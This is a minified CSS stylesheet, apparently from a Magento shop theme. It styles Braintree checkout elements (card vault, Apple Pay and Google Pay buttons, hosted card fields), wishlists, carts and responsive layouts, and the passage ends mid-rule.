.add-method{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-align-items:center;align-items:center;border:1px solid #ccc;border-radius:2px;cursor:pointer;flex-direction:column;justify-content:center;padding:3px;width:50%}.account.vault-cards-listaction .add-method:hover{border-color:#797777}.account.vault-cards-listaction .add-method:first-child{margin-right:35px}.account.vault-cards-listaction .add-method>div{align-items:center;display:flex;flex-direction:column;justify-content:center;padding:20px 10px}.account.vault-cards-listaction .add-method>div p{font-weight:700;padding-top:15px}.account.vault-cards-listaction .add-method .icon-container{background:#f0f0f0;border-radius:0 0 1px 1px;height:100%;padding:15px 0;width:100%}.account.vault-cards-listaction .add-method .icon-container ul{display:flex;flex-wrap:wrap;justify-content:space-evenly;list-style:none;margin:0;max-width:160px;padding:0;width:100%}.account.vault-cards-listaction .add-method .icon-container ul li{margin:0;width:25%}.account.vault-cards-listaction .add-method .icon-container ul li img{height:24px}.account.vault-cards-listaction .subs-modal{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-align-items:center;align-items:center;height:100%;justify-content:center;left:0;position:fixed;top:0;width:100%;z-index:100}.account.vault-cards-listaction .subs-modal__box{-moz-box-shadow:0 4px 15px 5px rgba(0,0,0,.25);-webkit-box-shadow:0 4px 15px 5px rgba(0,0,0,.25);background-color:#fff;box-shadow:0 4px 15px 5px rgba(0,0,0,.25);margin:20px;max-width:610px;overflow-y:auto;padding:40px 20px;position:relative;text-align:center;width:100%}.account.vault-cards-listaction .subs-modal__close-button{background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;box-shadow:none !important;cursor:pointer;position:absolute;right:20px;top:20px}.account.vault-cards-listaction .subs-modal__close-button:focus,.account.vault-cards-listaction .subs-modal__close-button:active{background:0 0;border:none}.account.vault-cards-listaction .subs-modal__close-button:hover{background:0 0;border:none}.account.vault-cards-listaction .subs-modal__close-button.disabled,.account.vault-cards-listaction .subs-modal__close-button[disabled],fieldset[disabled] .account.vault-cards-listaction .subs-modal__close-button{pointer-events:none;opacity:.5}.account.vault-cards-listaction .subs-modal__screen-reader-label{display:none}.account.vault-cards-listaction .subs-modal__title{text-align:center}.account.vault-cards-listaction .add-card-modal .subs-modal__box{padding:20px}.account.vault-cards-listaction .add-card-modal form{margin:0}.account.vault-cards-listaction .add-card-modal legend{border-bottom:none !important;margin-bottom:20px !important;padding-bottom:0 !important}.account.vault-cards-listaction .add-paypal-modal span,.account.vault-cards-listaction .add-paypal-modal p{font-weight:500;margin:30px 0}.account.vault-cards-listaction #co-transparent-form-braintree .fieldset{max-width:400px}.braintree-three-d-modal{display:-webkit-flex;display:-ms-flexbox;display:flex;align-items:center;height:100vh;left:0;position:fixed;top:0;visibility:visible;width:100vw;z-index:#000}.braintree-three-d-modal .bt-modal-frame{background-color:#fff;border-radius:6px;height:420px;margin:auto;width:440px;z-index:2}.braintree-three-d-modal .bt-modal-body{background-color:#fff;border:1px solid #d3d3d3;height:380px;margin:20px}.braintree-three-d-modal .bt-mask{background-color:#000;height:100%;left:0;opacity:.75;position:absolute;top:0;width:100%}.braintree-applepay-container-product{display:inline-block}.braintree-applepay-container-product .braintree-apple-pay-button{margin:0;margin-bottom:15px;padding:10px 0}.braintree-apple-pay-button{-apple-pay-button-type:plain;-webkit-appearance:-apple-pay-button;background-color:#000;background-image:-webkit-named-image(apple-pay-logo-black);background-position:50% 50%;background-repeat:no-repeat;background-size:100% calc(60% + 2px);border:1px solid #000;border-radius:5px;cursor:pointer;display:block;margin:20px auto;min-height:40px;padding:2px;transition:background-color .15s;width:200px}.braintree-applepay-minicart.minicart .braintree-apple-pay-button,.braintree-applepay-minicart.cart .braintree-apple-pay-button{width:100%}.ppcredit-summary{background:linear-gradient(to right,#009cde,braintree_color-ppcredit-dark);color:#fff;margin:10px 0;padding:15px;text-align:center}.ppcreditcalc-container{background:#fff;border:1px solid #dedede}.ppcreditcalc-header{background:#fff;padding:15px}.ppcreditcalc-legal{background-color:#eee;border-top:1px solid #dedede;font-size:1.2rem;line-height:2rem;padding:15px}.ppcreditcalc-instalments{background-color:#eee;border-bottom:1px solid #dedede;border-top:1px solid #dedede;list-style:none;margin:0;padding:0}.ppcreditcalc-instalments li{display:inline-block;margin:0;padding:0}.ppcreditcalc-instalments-term{color:#000;display:block;padding:10px 15px}.ppcreditcalc-instalments-term:hover{background:braintree_color-ppcredit-light;color:#fff;text-decoration:none}.ppcreditcalc-instalments-term.active{background:braintree_color-ppcredit-dark;color:#fff}.ppcreditcalc-instalment-summary{padding:15px}.ppcreditcalc-instalment-summary dl{margin:0}.ppcreditcalc-instalment-summary dt{display:inline-block;width:50%}.ppcreditcalc-instalment-summary dd{display:inline-block}#braintree_expirationDate{width:90px}button.braintree-googlepay-button{background-origin:content-box;background-position:center center;background-repeat:no-repeat;background-size:contain;border:0;border-radius:4px;box-shadow:rgba(60,64,67,.3) 0 1px 1px 0,rgba(60,64,67,.15) 0 1px 3px 1px;cursor:pointer;height:40px;min-height:40px;padding:11px 24px}button.braintree-googlepay-button.black{background-color:#000;box-shadow:none;padding:12px 24px 10px}button.braintree-googlepay-button.white{background-color:#fff}button.braintree-googlepay-button.short{min-width:90px;width:160px}button.braintree-googlepay-button.black.short{background-image:url(https://www.gstatic.com/instantbuy/svg/dark_gpay.svg)}button.braintree-googlepay-button.white.short{background-image:url(https://www.gstatic.com/instantbuy/svg/light_gpay.svg)}button.braintree-googlepay-button.black:active{background-color:#5f6368}button.braintree-googlepay-button.black:hover{background-color:#3c4043}button.braintree-googlepay-button.white:active{background-color:#fff}button.braintree-googlepay-button.white:focus{box-shadow:#e8e8e8 0 1px 1px 0,#e8e8e8 0 1px 3px}button.braintree-googlepay-button.white:hover{background-color:#f8f8f8}button.braintree-googlepay-button.long{min-width:152px;width:240px}button.braintree-googlepay-button.white.long{background-image:url(https://www.gstatic.com/instantbuy/svg/light/en.svg)}button.braintree-googlepay-button.black.long{background-image:url(https://www.gstatic.com/instantbuy/svg/dark/en.svg)}.googlepay-minicart-logo.minicart .braintree-googlepay-button.long,.googlepay-minicart-logo.cart .braintree-googlepay-button.long{width:100%}.googlepay-minicart-logo{margin-top:15px;text-align:center}.checkout-payment-method .credit-card-types.braintree-credit-card-types img{-webkit-filter:none;-webkit-transition:none;width:30px}.braintree-card-control{position:relative}.braintree-credit-card-selected{left:10px;position:absolute;z-index:10}.braintree-paypal-logo.oneclick-container{width:100%}#payment_form_braintree_ach_direct_debit .field>.fields .field .label{font-weight:600}#payment_form_braintree_ach_direct_debit .field>.fields .field.required>.label:after{color:#e02b27;content:'*';font-size:1.8rem;margin:0 0 0 5px}#payment_form_braintree_ach_direct_debit .field>.fields .field .control{margin:10px 10px 0 0}#payment_form_braintree_ach_direct_debit .field>.fields .field .control input[type=text]::placeholder,#payment_form_braintree_ach_direct_debit .field>.fields .field .control input[type=number]::placeholder{color:#d3d3d3}#payment-method-braintree-lpm .primary{width:100%}#payment-method-braintree-lpm .primary .action{margin-bottom:12px;width:100%}#payment-method-braintree-lpm .primary .action img{height:40px}#payment-method-braintree-applepay #braintree_applepay_enable_vault{padding-top:20px}#payment-method-braintree-cc-vault .field.required .label,#payment-method-braintree-applepay-vault .field.required .label{font-weight:600}#payment-method-braintree-cc-vault .field.required .label:after,#payment-method-braintree-applepay-vault .field.required .label:after{content:'*';color:#e02b27;font-size:1.8rem;margin:0 0 0 5px}#payment-method-braintree-cc-vault .field .hosted-control,#payment-method-braintree-applepay-vault .field .hosted-control{background:#fff;background-clip:padding-box;border:1px solid #c2c2c2;border-radius:1px;box-sizing:border-box;font-family:"Open Sans",'Helvetica Neue',Helvetica,Arial,sans-serif;font-size:1.4rem;height:32px;padding:0 9px;position:relative;vertical-align:baseline;width:5rem}#payment-method-braintree-cc-vault .field .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused)~.hosted-error,#payment-method-braintree-applepay-vault .field .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused)~.hosted-error{height:auto;opacity:1}#payment-method-braintree-cc-vault .field .hosted-error,#payment-method-braintree-applepay-vault .field .hosted-error{clear:both;color:#e02b27;font-size:1.2rem;height:0;margin-top:7px;opacity:0}.braintree-paypal-fieldset{display:none}.braintree-paypal-buttons,.braintree-paypal-vault{margin-top:20px}.payment-method-braintree .hosted-control{border:1px solid #c2c2c2;height:32px;max-width:300px;padding:8px 15px}.payment-method-braintree .hosted-control.braintree-hosted-fields-invalid:not(.braintree-hosted-fields-focused)~.hosted-error{height:auto;opacity:1}.payment-method-braintree .hosted-error{clear:both;color:#e02b27;font-size:1.2rem;height:0;margin-top:7px;opacity:0}.payment-method-braintree .cvv{max-width:200px;position:relative}.payment-method-braintree .cvv .field-tooltip{right:30px;top:10px}#braintree_cc_number{padding-left:68px}.braintree-express-payments{display:flex;flex-wrap:wrap}.braintree-express-payments>div{display:flex;flex-wrap:wrap}.braintree-express-payments span{display:block;font-size:18px;margin:20px 0}.braintree-express-payments span.express-payment-title{width:100%}.braintree-express-payments span.express-payment-subtitle{align-items:center;display:flex;position:relative;width:100%}.braintree-express-payments span.express-payment-subtitle>span{background:#fff;display:block;margin:0 auto;padding:0 5px}.braintree-express-payments span.express-payment-subtitle:before{background:#ccc;content:'';display:block;height:1px;position:absolute;width:100%;z-index:-1}.braintree-express-payments>div>div{margin-top:5px;padding-right:5px;width:240px}.braintree-express-payments .braintree-googlepay-button,.braintree-express-payments .braintree-apple-pay-button{margin:0;min-height:30px}.braintree-express-payments .braintree-googlepay-button{height:35px}.braintree-express-payments .braintree-apple-pay-button{height:29px;width:234px}@media only screen and (max-width:769px){.field-tooltip .field-tooltip-content{right:-10px;top:40px;left:auto}}@media only screen and (max-width:768px){.abs-button-responsive-smaller,.product-info-main .box-tocart .actions .action.tocart{width:100%}.abs-visually-hidden-mobile-m{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-mobile-m:before,.abs-add-clearfix-mobile-m:after,.form-create-return .fieldset>.actions-toolbar:before,.form-create-return .fieldset>.actions-toolbar:after{content:'';display:table}.abs-add-clearfix-mobile-m:after,.form-create-return .fieldset>.actions-toolbar:after{clear:both}.abs-icon-add-mobile,.block-wishlist-management .wishlist-add.item .add{display:block;text-decoration:none}.abs-icon-add-mobile:before,.block-wishlist-management .wishlist-add.item .add:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:10px;color:inherit;content:'\e61c';font-family:'luma-icons';margin:0 5px 0 0;vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.abs-toggling-title-mobile,.block-wishlist-management .wishlist-select .wishlist-name,.block-collapsible-nav .title{border-bottom:1px solid #ccc;border-top:1px solid #ccc;cursor:pointer;margin-bottom:0;padding:10px 40px 10px 15px;position:relative;display:block;text-decoration:none}.abs-toggling-title-mobile:after,.block-wishlist-management .wishlist-select .wishlist-name:after,.block-collapsible-nav .title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:inherit;color:inherit;content:'\e622';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.block-wishlist-management .wishlist-select .wishlist-name:after,.block-collapsible-nav .title:after{position:absolute;right:10px;top:0}.abs-toggling-title-mobile.active:after,.block-wishlist-management .wishlist-select .wishlist-name.active:after,.block-collapsible-nav .title.active:after{content:'\e621'}.abs-pager-toolbar-mobile .toolbar-amount,.abs-pager-toolbar-mobile .limiter,.abs-pager-toolbar-mobile .pages,.account .toolbar .toolbar-amount,.account .toolbar .limiter,.account .toolbar .pages,.toolbar-wishlist-results .toolbar-amount,.toolbar-wishlist-results .limiter,.toolbar-wishlist-results .pages{float:none;margin-bottom:25px}.abs-shopping-cart-items-mobile .actions{text-align:center}.abs-checkout-tooltip-content-position-top-mobile,.field-tooltip .field-tooltip-content{right:-10px;top:40px;left:auto}.field-tooltip .field-tooltip-content:before,.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;width:0;margin-top:-21px;right:10px;left:auto;top:0}.field-tooltip .field-tooltip-content:before{border-bottom-color:#999}.field-tooltip .field-tooltip-content:after{border-bottom-color:#f4f4f4;top:1px}.navigation,.page-header .header.panel,.header.content,.footer.content,.page-main,.page-wrapper>.widget,.page-wrapper>.page-bottom,.block.category.event,.top-container{padding-left:15px;padding-right:15px}.account .page-main,.cms-privacy-policy .page-main{position:relative;padding-top:41px}.ves-header .custom-group .action.toggle{padding:15px 8px !important}.block-search{margin-top:0}.product.data.items{margin:0;padding:0}.product.data.items>.item.title{box-sizing:border-box;float:none;width:100%}.product.data.items>.item.title>.switch{display:block}.product.data.items>.item.content{box-sizing:border-box;display:block;float:none;margin:0}.product.data.items>.item.content:before,.product.data.items>.item.content:after{content:'';display:table}.product.data.items>.item.content:after{clear:both}.product.data.items>.item.content.active{display:block}.product.data.items>.item.title{margin:0}.product.data.items>.item.title>.switch{background:#fff;border-top:1px solid #ccc;height:40px;padding:1px 10px;font-weight:600;line-height:40px;font-size:1.4rem;color:#333;text-decoration:none}.product.data.items>.item.title>.switch:visited{color:#7d7d7d;text-decoration:none}.product.data.items>.item.title>.switch:hover{color:#333;text-decoration:none}.product.data.items>.item.title>.switch:active{color:#333;text-decoration:none}.product.data.items>.item.title:not(.disabled)>.switch:active,.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{color:#333;text-decoration:none;padding-bottom:1px}.product.data.items>.item.content{background:#fff;margin:0;padding:10px 10px 30px}.product.data.items .data.item{display:block}.product.data.items .item.title>.switch{padding:1px 15px 1px}.product.data.items>.item.content{padding:10px 15px 30px}.modal-popup.modal-slide{left:44px;z-index:900}.modal-popup.modal-slide._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.modal-popup.modal-slide .modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;width:auto}.modal-popup.modal-slide .modal-inner-wrap{margin:0;max-height:90vh}.custom-slide{bottom:0;left:0;min-width:0;position:fixed;right:0;top:0;visibility:hidden;opacity:0;-webkit-transition:visibility 0s .3s,opacity .3s ease;transition:visibility 0s .3s,opacity .3s ease;left:44px;z-index:900}.custom-slide._show{visibility:visible;opacity:1;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.custom-slide._show .modal-inner-wrap{-webkit-transform:translate(0,0);transform:translate(0,0)}.custom-slide .modal-inner-wrap{background-color:#fff;box-shadow:0 0 12px 2px rgba(0,0,0,.35);opacity:1;pointer-events:auto}.custom-slide._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.custom-slide .modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;width:auto}.custom-slide._show{-webkit-overflow-scrolling:touch;overflow-x:hidden;overflow-y:auto}.custom-slide .modal-inner-wrap{background-color:#f4f4f4;box-sizing:border-box;height:auto;min-height:100%}body._has-modal-custom{height:100vh;overflow:hidden;width:100vw}body._has-modal-custom .modal-custom-overlay{background-color:rgba(51,51,51,.55)}.modal-popup{pointer-events:auto}.modal-popup.modal-slide .modal-inner-wrap[class]{background-color:#f4f4f4}.modal-popup.modal-slide._inner-scroll._show{-webkit-overflow-scrolling:touch;overflow-y:auto}.modal-popup.modal-slide._inner-scroll .modal-inner-wrap{height:auto;min-height:100%}.modal-popup .modal-title{font-size:14px;font-weight:700}.lac-notification{padding:5px 0}.lac-notification .lac-notification-icon{display:none}.lac-notification .lac-notification-text,.lac-notification .lac-notification-links{float:none;padding:5px 0;text-align:center}.pagebuilder-banner-wrapper{background-attachment:scroll !important}.pagebuilder-banner-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:none}.pagebuilder-column{background-attachment:scroll !important;flex-basis:100%;max-width:100%}.pagebuilder-column-group{flex-wrap:wrap}.pagebuilder-column-line{flex-wrap:wrap}[data-content-type=row][data-appearance=contained] [data-element=inner]{background-attachment:scroll !important}[data-content-type=row][data-appearance=full-bleed]{background-attachment:scroll !important}[data-content-type=row][data-appearance=full-width]{background-attachment:scroll !important}.pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay){max-width:none}[data-content-type=tab-item]{background-attachment:scroll !important}.pagebuilder-mobile-hidden{display:none !important}.block-search .block-content{margin-bottom:0}.contact-index-index .column:not(.sidebar-main) .form.contact{float:none;width:100%}.contact-index-index .column:not(.sidebar-additional) .form.contact{float:none;width:100%}.login-container .fieldset:after{text-align:center}.account .messages{margin-bottom:0}.control.captcha-image .captcha-img{margin-bottom:10px;display:block}.customer-account-index .page-title-wrapper{position:relative}.form.search.advanced .field.price .with-addon .input-text{flex-basis:auto;width:100%}.gift-options .actions-toolbar .action-update{font-size:2rem;padding:15px;width:100%}.gift-item-block{border-top:1px solid #c1c1c1;border-bottom:0}.cart.table-wrapper .gift-content{margin-right:-10px}.gift-wrapping{border-bottom:1px solid #c1c1c1;margin-bottom:20px;padding-bottom:10px}.gift-wrapping-list{width:100%}.gift-wrapping-preview img{width:100%}.item-actions .actions-toolbar .gift-options .gift-wrapping,.item-actions .actions-toolbar .gift-options .gift-message{display:block}.form-add-invitations .additional,.form-add-invitations .field.text{margin-top:20px}.map-popup{max-width:100%}.map-old-price,.map-show-info{display:inline-block}.map-old-price:not(:last-child),.map-show-info:not(:last-child){margin-bottom:10px}.block-wishlist-management{clear:both;margin-top:-21px}.block-wishlist-management .wishlist-select{margin:0 -15px 20px}.block-wishlist-management .wishlist-select-items{border-bottom:1px solid #ccc;background:#f5f5f5;display:none;padding:15px 0}.block-wishlist-management .wishlist-select-items.active{display:block}.block-wishlist-management .wishlist-select-items .item{margin:3px 0 0}.block-wishlist-management .wishlist-select-items .item:first-child{margin-top:0}.block-wishlist-management .wishlist-select-items .item.current{display:none}.block-wishlist-management .wishlist-select-items .item a{display:block;padding:5px 18px;text-decoration:none}.block-wishlist-management .wishlist-select-items .item a:hover{background:#e8e8e8}.block-wishlist-management .wishlist-title strong{font-size:2.6rem}.block-wishlist-management .wishlist-info{margin-bottom:15px}.block-wishlist-management .wishlist-toolbar-select,.block-wishlist-management .wishlist-toolbar-actions{margin-bottom:15px}.products-grid.wishlist .product-item-checkbox{left:0;position:absolute;top:20px}.page-multiple-wishlist .products-grid.wishlist .product-item-photo{margin-left:25px}.page-multiple-wishlist .products-grid.wishlist .product-item-name,.page-multiple-wishlist .products-grid.wishlist .product-item-description,.page-multiple-wishlist .products-grid.wishlist .product-item .price-box,.page-multiple-wishlist .products-grid.wishlist .product-item-tooltip{margin-left:115px}.products-grid.wishlist .wishlist-dropdown{display:none}.multishipping-checkout-success .nav-toggle{display:block}.multishipping-checkout-success .logo{margin-left:40px}.reward-settings+.actions-toolbar{margin-top:10px}.account .column.main .returns-details-items .block-returns-tracking .block-title>.action.track{display:block;float:none;margin:10px 0 0}.my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status{display:none}.my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status:before{display:none}.my-credit-cards .table:not(.totals):not(.cart):not(.table-comparison) .status._default{display:block}.my-credit-cards .card-type img{vertical-align:middle}.products-grid.wishlist{margin-bottom:30px;margin-right:0}.products-grid.wishlist .product-item{padding:20px 0;position:relative}.products-grid.wishlist .product-item-photo{float:left;margin-right:20px}.products-grid.wishlist .product-item-name{font-size:1.6rem}.products-grid.wishlist .product-item-actions{display:block;float:left}.products-grid.wishlist .product-item-actions .action{margin-right:15px}.products-grid.wishlist .product-item-actions .action:last-child{margin-right:0}.products-grid.wishlist .product-item-actions .action.edit{float:left}.products-grid.wishlist .product-item-actions .action.delete{float:right}.products-grid.wishlist .product-item-actions .action.edit,.products-grid.wishlist .product-item-actions .action.delete{margin-top:7px}.products-grid.wishlist .product-item-name,.products-grid.wishlist .product-item-description,.products-grid.wishlist .product-item .price-box,.products-grid.wishlist .product-item-tooltip{margin-left:95px}.products-grid.wishlist .product-item .box-tocart{float:left;margin-right:20px}.products-grid.wishlist .product-item .box-tocart .stock{margin-top:7px}.products-grid.wishlist .product-item .giftregisty-dropdown,.products-grid.wishlist .product-item .field.qty{display:none}.products-grid.wishlist .product-image-container{max-width:80px}.wishlist-index-index .product-item{width:100%}.wishlist-index-index .product-item-info{width:auto}.catalog-product-view .column.main{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.catalog-product-view .product.media{-ms-flex-order:-1;-webkit-order:-1;order:-1}.block.related .action.select{margin:5px 0;display:block}.product.info.detailed .data .title:first-child{margin-left:0}.compare,.product-addto-links .action.tocompare,.actions-secondary>.action.tocompare,[class*=block-compare]{display:none}.cart-container .form-cart .actions.main{text-align:center}.cart-discount{border-bottom:1px solid #ccc;width:100%}.cart.table-wrapper{border-top:1px solid #ccc}.cart.table-wrapper thead .col.item,.cart.table-wrapper thead .col.qty,.cart.table-wrapper thead .col.price,.cart.table-wrapper thead .col.subtotal,.cart.table-wrapper thead .col.msrp{display:none}.cart.table-wrapper .col.qty,.cart.table-wrapper .col.price,.cart.table-wrapper .col.subtotal,.cart.table-wrapper .col.msrp{box-sizing:border-box;display:block;float:left;white-space:nowrap;width:33%}.cart.table-wrapper .col.qty:before,.cart.table-wrapper .col.price:before,.cart.table-wrapper .col.subtotal:before,.cart.table-wrapper .col.msrp:before{content:attr(data-th);display:block;font-weight:600;padding-bottom:10px}.cart.table-wrapper .col.msrp{white-space:normal}.cart.table-wrapper .item .col.item{padding-bottom:0}.cart.table-wrapper tbody>tr>td:last-child{border:0}.cart-totals{padding-left:15px;padding-right:15px}.cart-totals .table-wrapper{border-top:0}.cart-totals .totals tbody>tr:not(:last-child)>td:last-child{border:0}.checkout-index-index .modal-popup .modal-footer .action-save-address{width:100%}.checkout-index-index .modal-popup .modal-footer .action-hide-popup{margin-top:20px}.field-tooltip .field-tooltip-content{right:-10px;top:40px;left:auto}.checkout-payment-method .payment-methods{margin:0 -15px}.checkout-payment-method .payment-method-title{padding:15px}.checkout-payment-method .payment-method-content{padding:0 15px 20px}.checkout-payment-method .payment-method-billing-address .action-cancel{margin-top:10px}.checkout-payment-method .payment-option{margin:0 -15px}.checkout-payment-method .payment-option .payment-option-title{padding:15px}.checkout-payment-method .payment-option .payment-option-content{padding:0 15px 20px}.table-wrapper.grouped{margin-left:-15px;margin-right:-15px}.block-collapsible-nav{left:0;position:absolute;top:-21px;width:100%;z-index:5}.block-collapsible-nav .content{border-bottom:1px solid #ccc;display:none}.block-collapsible-nav .content.active{display:block}.owl-nav .owl-prev{left:10px}.owl-nav .owl-next{right:10px}.account.vault-cards-listaction .add-methods{flex-direction:column}.account.vault-cards-listaction .add-methods>div{width:calc(100% - 6px)}.account.vault-cards-listaction .add-methods>div>div:first-child{flex-direction:row}.account.vault-cards-listaction .add-methods>div>div:first-child img{margin-right:20px}.account.vault-cards-listaction .add-methods>div:first-child{margin-bottom:20px;margin-right:0}.account.vault-cards-listaction .braintree-credit-card-types{max-width:130px}.braintree-applepay-container-product{display:block}.braintree-applepay-container-product .braintree-apple-pay-button{width:100%}div.braintree-express-payments>div>div{width:100%}div.braintree-express-payments .braintree-googlepay-button.long{height:45px;width:100%}div.braintree-express-payments .braintree-apple-pay-button{height:45px;width:calc(100% - 10px)}}@media only screen and (max-width:639px){.abs-visually-hidden-mobile,.table-giftregistry-items .col.product:before{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-add-clearfix-mobile:before,.abs-add-clearfix-mobile:after,.abs-checkout-order-review tbody tr:before,.abs-checkout-order-review tbody tr:after,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:before,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:after,.table-giftregistry-items .col.product:before,.table-giftregistry-items .col.product:after,.multicheckout.order-review .data.table tbody tr:before,.multicheckout.order-review .data.table tbody tr:after{content:'';display:table}.abs-add-clearfix-mobile:after,.abs-checkout-order-review tbody tr:after,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:after,.table-giftregistry-items .col.product:after,.multicheckout.order-review .data.table tbody tr:after{clear:both}.multicheckout.order-review .data.table tbody tr:not(:last-child){border-bottom:1px solid #ccc}.multicheckout.order-review .data.table tbody tr .col.item:before{display:none}.multicheckout.order-review .data.table tbody tr .col.qty,.multicheckout.order-review .data.table tbody tr .col.price,.multicheckout.order-review .data.table tbody tr .col.subtotal{box-sizing:border-box;float:left;text-align:center;white-space:nowrap;width:33%}.multicheckout.order-review .data.table tbody tr .col.qty[data-th]:before,.multicheckout.order-review .data.table tbody tr .col.price[data-th]:before,.multicheckout.order-review .data.table tbody tr .col.subtotal[data-th]:before{content:attr(data-th) ':';display:block;font-weight:700;padding-bottom:10px}.abs-checkout-order-review tbody tr .product-item-name,.multicheckout.order-review .data.table tbody tr .product-item-name{margin:0}.abs-no-display-s,.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison).additional-attributes tbody th,.order-details-items .table-order-items .options-label,.opc-wrapper .shipping-address-item.selected-item .action-select-shipping-item{display:none}.abs-pager-toolbar-mobile-s .toolbar-amount,.abs-pager-toolbar-mobile-s .limiter,.abs-pager-toolbar-mobile-s .pages,.toolbar-giftregistry-results .toolbar-amount,.toolbar-giftregistry-results .limiter,.toolbar-giftregistry-results .pages{margin-bottom:25px}.table-wrapper{overflow-x:auto;overflow-y:hidden;width:100%;-ms-overflow-style:-ms-autohiding-scrollbar;-webkit-overflow-scrolling:touch;position:relative}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison){border:none;display:block}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>thead>tr>th{display:none}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody{display:block}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr{display:block}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr td,.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr th{border-bottom:none;display:block;padding:5px 10px}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr td[data-th]:before,.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr th[data-th]:before{padding-right:10px;content:attr(data-th) ': ';display:inline-block;color:#111;font-weight:700}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison)>tbody>tr>th{background-color:#f6f6f6}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) tbody>tr>td:first-child{padding-top:10px}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison) tbody>tr>td:last-child{padding-bottom:20px}.table-wrapper .table:not(.cart):not(.totals):not(.table-comparison).additional-attributes tbody td:last-child{border:none;padding:0 0 5px}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot{display:block}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr{display:block}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:first-child th,.table-wrapper .table:not(.totals):not(.table-comparison) tfoot tr:first-child td{padding-top:20px}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot th{box-sizing:border-box;float:left;padding-left:0;padding-right:0;text-align:left;width:70%}.table-wrapper .table:not(.totals):not(.table-comparison) tfoot td{box-sizing:border-box;float:left;padding-left:0;padding-right:0;text-align:right;width:30%}.table-magento-payments-review-items .col.subtotal{text-align:left}.table-magento-payments-review-items .product-item-name{display:inline-block}.cart-summary .apple-pay{margin-top:14px}.column .block-addbysku .sku{margin-right:-85px;padding-right:90px}.column .block-addbysku .action.remove{display:inline-block;background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.column .block-addbysku .action.remove>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.column .block-addbysku .action.remove:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:inherit;color:inherit;content:'\e616';font-family:'luma-icons';margin:1px 0 0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.column .block-addbysku .action.remove:hover:before{color:inherit}.column .block-addbysku .action.remove:active:before{color:inherit}.column .block-addbysku .action.remove:focus,.column .block-addbysku .action.remove:active{background:0 0;border:none}.column .block-addbysku .action.remove:hover{background:0 0;border:none}.column .block-addbysku .action.remove.disabled,.column .block-addbysku .action.remove[disabled],fieldset[disabled] .column .block-addbysku .action.remove{pointer-events:none;opacity:.5}.block-search{margin-top:10px}.account .column.main,.account .sidebar-additional{margin:0}.cart.table-wrapper .gift-content{border-bottom:1px solid #ccc;margin-bottom:20px}.table-giftregistry-items .field.choice,.table-giftregistry-items .field.qty{display:inline-block}.form-giftregistry-search .fieldset{margin-bottom:15px}.multicheckout .data.table .address:before{margin-bottom:5px}.multicheckout .product-item-name,.multicheckout .price-including-tax,.multicheckout .price-excluding-tax{display:inline-block}.multicheckout .block-content .box:not(:last-child){margin-bottom:40px}.multicheckout .block-content .box:last-child{margin-bottom:0}.multicheckout.order-review .box-items .data.table thead{display:block}.multicheckout.order-review .box-items .data.table thead tr{display:block}.multicheckout.order-review .box-items .data.table thead .col.item{display:block;padding:0}.multicheckout .actions-toolbar 